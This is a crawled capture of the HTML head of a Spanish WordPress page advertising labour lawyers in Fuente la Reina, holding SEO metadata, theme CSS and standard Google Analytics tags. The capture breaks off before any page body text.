

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abogados-laboralistas.net/fuente-la-reina/
body_size: 17878
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Abogado laboralista en Fuente la Reina - Expertos 100%</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://abogados-laboralistas.net/fuente-la-reina/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Abogado laboralista en Fuente la Reina - Expertos 100%" />
<meta property="og:url" content="https://abogados-laboralistas.net/fuente-la-reina/" />
<meta property="og:site_name" content="Abogados Laboralistas cerca de ti" />
<meta property="article:section" content="Abogados laboralistas" />
<meta property="og:updated_time" content="2024-03-11T08:39:17+01:00" />
<meta property="article:published_time" content="2023-01-20T11:37:12+01:00" />
<meta property="article:modified_time" content="2024-03-11T08:39:17+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Abogado laboralista en Fuente la Reina - Expertos 100%" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="Menos de un minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://abogados-laboralistas.net/#person","name":"adminabogacia"},{"@type":"WebSite","@id":"https://abogados-laboralistas.net/#website","url":"https://abogados-laboralistas.net","name":"Abogados Laboralistas cerca de ti","publisher":{"@id":"https://abogados-laboralistas.net/#person"},"inLanguage":"es"},{"@type":"WebPage","@id":"https://abogados-laboralistas.net/fuente-la-reina/#webpage","url":"https://abogados-laboralistas.net/fuente-la-reina/","name":"Abogado laboralista en Fuente la Reina - Expertos 100%","datePublished":"2023-01-20T11:37:12+01:00","dateModified":"2024-03-11T08:39:17+01:00","isPartOf":{"@id":"https://abogados-laboralistas.net/#website"},"inLanguage":"es"},{"@type":"Person","@id":"https://abogados-laboralistas.net/author/adminabogacia/","name":"adminabogacia","url":"https://abogados-laboralistas.net/author/adminabogacia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8ea5035969af9ca4fc9496f0fdf24e8929f2b50c006ad490e8de6669416cc25f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8ea5035969af9ca4fc9496f0fdf24e8929f2b50c006ad490e8de6669416cc25f?s=96&amp;d=mm&amp;r=g","caption":"adminabogacia","inLanguage":"es"},"sameAs":["https://abogados-laboralistas.net"]},{"@type":"Article","headline":"Abogado laboralista en Fuente la Reina - Expertos 100%","datePublished":"2023-01-20T11:37:12+01:00","dateModified":"2024-03-11T08:39:17+01:00","author":{"@id":"https://abogados-laboralistas.net/author/adminabogacia/","name":"adminabogacia"},"publisher":{"@id":"https://abogados-laboralistas.net/#person"},"name":"Abogado laboralista en Fuente la Reina - Expertos 100%","@id":"https://abogados-laboralistas.net/fuente-la-reina/#richSnippet","isPartOf":{"@id":"https://abogados-laboralistas.net/fuente-la-reina/#webpage"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://abogados-laboralistas.net/fuente-la-reina/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Abogados laboralistas en tu ciudad &raquo; Feed" href="https://abogados-laboralistas.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abogados laboralistas en tu ciudad &raquo; Feed de los comentarios" href="https://abogados-laboralistas.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://abogados-laboralistas.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabogados-laboralistas.net%2Ffuente-la-reina%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://abogados-laboralistas.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabogados-laboralistas.net%2Ffuente-la-reina%2F&#038;format=xml" />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bricks-frontend-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/frontend.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-font-awesome-6-brands-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/font-awesome-6-brands.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-font-awesome-6-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/font-awesome-6.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-ionicons-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/ionicons.min.css?ver=1723199895' media='all' />
<style id='bricks-frontend-inline-inline-css'>
:root {}#brxe-psdemi {flex-direction: row}#brxe-2ce4a1 {align-self: center; font-size: 45px; text-align: center; font-family: "Alegreya"; color: #053666; margin-bottom: 20px}@media (max-width: 478px) {#brxe-2ce4a1 {font-size: 32px}}#brxe-jknlyn {font-size: 21px; font-weight: 600; font-family: "Montserrat"; margin-right: 55px; margin-left: 55px}#brxe-jknlyn a {font-size: 21px; font-weight: 600; font-family: "Montserrat"; font-size: inherit}@media (max-width: 478px) {#brxe-jknlyn {margin-right: 0; margin-left: 0}}#brxe-c79eec {margin-top: 29px; color: #212121; text-align: center; font-size: 22px; z-index: 0; border-radius: 12px}#brxe-c79eec i {color: #424242; font-size: 22px}#brxe-e96146 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-36ed9b {width: 90%}}#brxe-7707c0 {background-attachment: fixed; background-position: center center; background-repeat: no-repeat; background-image: url(https://abogados-laboralistas.net/wp-content/uploads/2022/10/fondo-abogados-laboralistas.jpg); background-size: cover; padding-top: 75px; padding-bottom: 75px; position: relative}:where(#brxe-7707c0 > *) {position: relative}#brxe-7707c0::before {background-image: linear-gradient(rgba(247, 247, 247, 0.64), rgba(247, 247, 247, 0.64)); position: absolute; content: ""; top: 0; right: 0; bottom: 0; left: 0; pointer-events: none}@media (max-width: 478px) {#brxe-7707c0 {padding-top: 30px; padding-bottom: 30px}}#brxe-34dcbd {margin-bottom: 20px; font-size: 43px; color: #064374}@media (max-width: 478px) {#brxe-34dcbd {text-align: center; font-size: 29px}}#brxe-6451c1 {font-size: 18px}#brxe-6451c1 a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-6451c1 {text-align: center; font-size: 18px; margin-right: 0; margin-left: 0}#brxe-6451c1 a {text-align: center; font-size: 18px; font-size: inherit}}#brxe-320639 {margin-top: 20px; font-size: 20px; box-shadow: 1px 1px 6px 1px rgba(66, 66, 66, 0.32)}#brxe-320639 i {color: #064579}@media (max-width: 478px) {#brxe-7f1f07 {align-self: center !important; justify-content: center; align-items: center}}#brxe-e894c7 {border-radius: 334px; box-shadow: 1px 1px 14px 1px #9e9e9e}#brxe-4e1e41 {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-4e1e41 {margin-top: 30px}}#brxe-383d56 {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-383d56 {text-align: center; align-self: center !important; justify-content: center; align-items: center; width: 90%}}#brxe-70f399 {margin-top: 55px; margin-bottom: 55px}#brxe-7a070d {margin-bottom: 20px; font-size: 37px}@media (max-width: 478px) {#brxe-7a070d {align-self: center; text-align: center; font-size: 30px}}#brxe-c9904e {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}#brxe-ab4f33 {font-size: 19px; font-weight: 500; text-align: center; line-height: 30px; margin-top: 0; margin-right: 150px; margin-bottom: 20px; margin-left: 150px}@media (max-width: 478px) {#brxe-ab4f33 {margin-right: 30px; margin-bottom: 25px; margin-left: 30px}}#brxe-d38892 i {font-size: 23px}#brxe-d38892 {font-size: 20px}@media (max-width: 478px) {#brxe-d38892 {font-size: 17px}}#brxe-f17fe2 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}#brxe-f349aa {background-color: #e8e8e8; box-shadow: 1px 1px 9px 1px #212121; padding-top: 55px; padding-bottom: 55px; margin-top: 35px; margin-bottom: 35px}#brxe-4cf0d3 {margin-bottom: 20px}@media (max-width: 478px) {#brxe-4cf0d3 {font-size: 24px}}#brxe-788772 {padding-right: 35px; font-size: 18px; margin-bottom: 25px}#brxe-788772 a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-788772 {font-size: 18px; text-align: left}#brxe-788772 a {font-size: 18px; text-align: left; font-size: inherit}}#brxe-zabeyo {background-color: #f5f5f5; padding-top: 20px; padding-right: 20px; padding-bottom: 20px; padding-left: 20px; border: 1px solid #9e9e9e; font-size: 18px}#brxe-zabeyo a {font-size: 18px; font-size: inherit}#brxe-gvkajm {font-size: 20px; align-self: center; padding-top: 12px; padding-right: 35px; padding-bottom: 12px; padding-left: 35px; margin-top: 25px}#brxe-jjhlsg {flex-direction: row; align-self: center !important; align-items: center; justify-content: center; width: 100%}@media (max-width: 478px) {#brxe-jjhlsg {margin-bottom: 20px}}#brxe-0fba3d {width: 60%}@media (max-width: 478px) {#brxe-0fba3d {width: 90%}}#brxe-7f217f {padding-top: 14px; padding-right: 14px; padding-bottom: 14px; padding-left: 14px; background-color: #ebebeb}@media (max-width: 478px) {#brxe-7f217f {padding-right: 0; padding-left: 0}}#brxe-yckigw {background-color: #ff230f; color: #ffffff; font-size: 25px; font-weight: 700; max-width: 100%; padding-top: 8px; padding-bottom: 8px; margin-bottom: 30px}#brxe-vjufgv {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}@media (max-width: 478px) {#brxe-vjufgv {padding-right: 8px; padding-left: 8px}}#brxe-dumyta {font-size: 18px; margin-bottom: 20px}#brxe-dumyta a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-dumyta {font-size: 18px}#brxe-dumyta a {font-size: 18px; font-size: inherit}}#brxe-ibopmn {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}@media (max-width: 478px) {#brxe-ibopmn {padding-right: 8px; padding-left: 8px}}#brxe-jwhqbl {font-size: 18px; margin-bottom: 20px}#brxe-jwhqbl a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-jwhqbl {font-size: 18px}#brxe-jwhqbl a {font-size: 18px; font-size: inherit}}#brxe-azforw {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}#brxe-icioni {font-size: 18px; margin-bottom: 20px}#brxe-icioni a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-icioni {font-size: 18px}#brxe-icioni a {font-size: 18px; font-size: inherit}}#brxe-yawffi {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}#brxe-wohmzc {font-size: 18px}#brxe-wohmzc a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-wohmzc {font-size: 18px}#brxe-wohmzc a {font-size: 18px; font-size: inherit}}#brxe-ccmjpv {align-self: center !important; align-items: center}#brxe-8afc1a {width: 40%; text-align: center; flex-direction: column; align-self: flex-start !important; justify-content: center; align-items: center; margin-right: 20px; margin-bottom: 20px; margin-left: 20px}@media (max-width: 478px) {#brxe-8afc1a {width: 85%}}#brxe-6700f1 {flex-direction: row}@media (max-width: 478px) {#brxe-6700f1 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center; width: 90%; margin-right: 0; margin-left: 0}}#brxe-1b8565 {margin-top: 55px; margin-bottom: 55px}@media (max-width: 478px) {#brxe-1b8565 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}}#brxe-yqczhi {font-size: 208px; color: rgba(255, 194, 10, 0.12)}@media (max-width: 478px) {#brxe-yqczhi {font-size: 110px}}#brxe-bftozm {font-size: 55px; color: #616161; margin-top: -149px; margin-bottom: 70px}@media (max-width: 478px) {#brxe-bftozm {text-align: center; font-size: 35px; margin-top: -113px}}#brxe-bngdks {font-size: 1em}#brxe-weiodr {align-items: center; flex-direction: row; justify-content: space-between}#brxe-botmow {font-size: 1em}#brxe-zwjrjy {align-items: center; flex-direction: row; justify-content: space-between}#brxe-xjfavf {font-size: 1em}#brxe-nubunt {align-items: center; flex-direction: row; justify-content: space-between}#brxe-ejskwn {font-size: 1em}#brxe-lrqoxl {align-items: center; flex-direction: row; justify-content: space-between}#brxe-mktopx {font-size: 1em}#brxe-nwieai {align-items: center; flex-direction: row; justify-content: space-between}#brxe-qmqtkz {font-size: 1em}#brxe-pxdxjw {align-items: center; flex-direction: row; justify-content: space-between}#brxe-yxmhnv .accordion-title-wrapper {min-height: 60px; font-size: 21px; border-top: 1px solid #e0e0e0; border-bottom: 1px solid #e0e0e0; padding-top: 15px; padding-bottom: 15px}#brxe-yxmhnv .accordion-content-wrapper {padding-top: 15px; padding-right: 0; padding-bottom: 15px; padding-left: 0; font-size: 18px}#brxe-yxmhnv {color: #424242; font-size: 18px; font-family: "Arial"}#brxe-yxmhnv .accordion-title-wrapper .brxe-heading {font-size: 21px}#brxe-leoaxt {width: 1000px; background-color: #f5f5f5; padding-top: 40px; padding-right: 30px; padding-bottom: 40px; padding-left: 30px; box-shadow: 1px 1px 9px 1px #616161}#brxe-nmlopn {margin-top: -30px; margin-bottom: 60px}@media (max-width: 478px) {#brxe-nmlopn {width: 90%}}#brxe-06deec {margin-top: 10px; margin-bottom: 35px}@media (max-width: 478px) {#brxe-06deec {margin-bottom: 10px}}#brxe-eetsna {flex-direction: column; align-self: center !important; align-items: center}#brxe-perjtu {flex-direction: column; align-self: center !important; align-items: center}#brxe-bb2997 {width: 100%; align-self: center; text-align: center; color: #f5f5f5; font-size: 22px; font-weight: 500; background-color: #2c65b2; padding-top: 8px; padding-bottom: 8px}@media (max-width: 478px) {#brxe-bb2997 {font-size: 22px}}#brxe-2a2f66 {margin-top: 25px; text-align: justify; font-size: 18px}#brxe-2a2f66 a {text-align: justify; font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-2a2f66 {font-size: 18px; padding-right: 20px; padding-left: 20px}#brxe-2a2f66 a {font-size: 18px; font-size: inherit}}#brxe-hgolqt {margin-bottom: 0; padding-top: 0; padding-bottom: 0}#brxe-pwqplu {flex-direction: column}#brxe-33217f {background-attachment: fixed; background-position: center center; background-repeat: no-repeat; background-size: cover; position: relative; padding-top: 55px; padding-right: 55px; padding-bottom: 55px; padding-left: 55px}:where(#brxe-33217f > *) {position: relative}#brxe-33217f::before {background-image: linear-gradient(rgba(222, 239, 252, 0.91), rgba(222, 239, 252, 0.91)); position: absolute; content: ""; top: 0; right: 0; bottom: 0; left: 0; pointer-events: none}@media (max-width: 478px) {#brxe-33217f {padding-right: 0; padding-left: 0; width: 100%}}@media (max-width: 478px) {#brxe-spfrhr {margin-bottom: 20px}}@media (max-width: 478px) {#brxe-jmsheg {align-items: center}}#brxe-rxvkxf {font-size: 17px; text-align: center; padding-right: 10px; padding-left: 10px}@media (max-width: 478px) {#brxe-rxvkxf {margin-bottom: 20px}}#brxe-iffwcq {margin-bottom: 15px; font-size: 18px; color: #424242; background-color: #ffbe5c; border-width: 1px}#brxe-syrqbe {font-size: 18px; text-align: center}#brxe-xelncs {font-size: 18px}#brxe-ggfquw {font-size: 18px}#brxe-hvsdts {font-size: 18px; margin-bottom: 20px}#brxe-fplmzq {font-size: 17px; color: #2196f3}#brxe-aphsoh {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-dkamcg {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-fsycbd {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-kqfrxz {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-lskchu {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-hyliay {flex-direction: row; align-items: center; align-self: center !important; justify-content: center}#brxe-gssmva {text-align: center; align-items: center}#brxe-mtopdu {flex-direction: row}#brxe-lxvzkq {background-color: #ffe7c2; padding-top: 55px; padding-bottom: 55px}
/*# sourceURL=bricks-frontend-inline-inline-css */
</style>
<link rel='stylesheet' id='bricks-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Alegreya:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' media='all' />
<link rel="https://api.w.org/" href="https://abogados-laboralistas.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://abogados-laboralistas.net/wp-json/wp/v2/pages/4464" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abogados-laboralistas.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://abogados-laboralistas.net/?p=4464' />
<meta name="google-site-verification" content="p0FZv4ZtTU_VK7pu_IqhuI9Fgjh_plpEyeclVdr28bU" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QCBP7DP1HS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QCBP7DP1HS');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-69PXWJVMQX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-69PXWJVMQX');
</script>

<!-- Facebook Open Graph (by Bricks) -->
<meta property="og:url" content="https://abogados-laboralistas.net/fuente-la-reina/" />
<meta property="og:site_name" content="Abogados laboralistas en tu ciudad" />
<meta property="og:title" content="Abogado laboralista en Fuente la Reina" />
<meta property="og:type" content="website" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: 